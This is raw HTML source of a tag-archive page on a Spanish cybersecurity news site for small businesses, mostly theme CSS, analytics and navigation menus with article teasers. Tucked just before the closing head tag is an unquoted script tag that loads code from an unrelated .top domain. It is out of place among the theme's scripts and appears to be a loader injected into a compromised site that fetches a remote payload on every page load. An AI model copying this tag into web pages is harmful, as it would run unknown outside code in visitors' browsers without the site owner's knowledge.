        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="a201cd502fa55645d63e5123-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/",
                    "name": "Ciberciminalidad en la UE"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="a201cd502fa55645d63e5123-text/javascript"></script><style></style></head>

<body class="archive tag tag-ciberciminalidad-en-la-ue tag-780 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, febrero 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69823e7190121_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69823e7190121" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_1_69823e7190121 = new tdBlock();
block_td_uid_1_69823e7190121.id = "td_uid_1_69823e7190121";
block_td_uid_1_69823e7190121.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69823e7190121_rand","tdc_css_class":"td_uid_1_69823e7190121_rand","tdc_css_class_style":"td_uid_1_69823e7190121_rand_style"}';
block_td_uid_1_69823e7190121.td_column_number = "3";
block_td_uid_1_69823e7190121.block_type = "td_block_mega_menu";
block_td_uid_1_69823e7190121.post_count = "4";
block_td_uid_1_69823e7190121.found_posts = "30";
block_td_uid_1_69823e7190121.header_color = "";
block_td_uid_1_69823e7190121.ajax_pagination_infinite_stop = "";
block_td_uid_1_69823e7190121.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_69823e7190121);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69823e7190121" id="td_uid_2_69823e7195563" data-td_block_id="td_uid_1_69823e7190121" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_69823e7190121"  id="td_uid_3_69823e71955a6" data-td_block_id="td_uid_1_69823e7190121" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69823e7190121"  id="td_uid_4_69823e71955e1" data-td_block_id="td_uid_1_69823e7190121" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69823e7190121"  id="td_uid_5_69823e7195611" data-td_block_id="td_uid_1_69823e7190121" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_69823e7190121 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69823e7190121" data-td_block_id="td_uid_1_69823e7190121"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69823e7190121" data-td_block_id="td_uid_1_69823e7190121"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69823e719a4b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69823e719a4b8" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_6_69823e719a4b8 = new tdBlock();
block_td_uid_6_69823e719a4b8.id = "td_uid_6_69823e719a4b8";
block_td_uid_6_69823e719a4b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69823e719a4b8_rand","tdc_css_class":"td_uid_6_69823e719a4b8_rand","tdc_css_class_style":"td_uid_6_69823e719a4b8_rand_style"}';
block_td_uid_6_69823e719a4b8.td_column_number = "3";
block_td_uid_6_69823e719a4b8.block_type = "td_block_mega_menu";
block_td_uid_6_69823e719a4b8.post_count = "4";
block_td_uid_6_69823e719a4b8.found_posts = "1057";
block_td_uid_6_69823e719a4b8.header_color = "";
block_td_uid_6_69823e719a4b8.ajax_pagination_infinite_stop = "";
block_td_uid_6_69823e719a4b8.max_num_pages = "265";
tdBlocksArray.push(block_td_uid_6_69823e719a4b8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_69823e719a4b8" id="td_uid_7_69823e719e95f" data-td_block_id="td_uid_6_69823e719a4b8" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_69823e719a4b8"  id="td_uid_8_69823e719e99c" data-td_block_id="td_uid_6_69823e719a4b8" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_69823e719a4b8"  id="td_uid_9_69823e719e9d4" data-td_block_id="td_uid_6_69823e719a4b8" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_69823e719a4b8"  id="td_uid_10_69823e719ea06" data-td_block_id="td_uid_6_69823e719a4b8" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_69823e719a4b8"  id="td_uid_11_69823e719ea3b" data-td_block_id="td_uid_6_69823e719a4b8" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_69823e719a4b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" class="td-image-wrap" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)">Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" class="td-image-wrap" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026">Las 5 principales API de redes sociales para recopilación y análisis&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
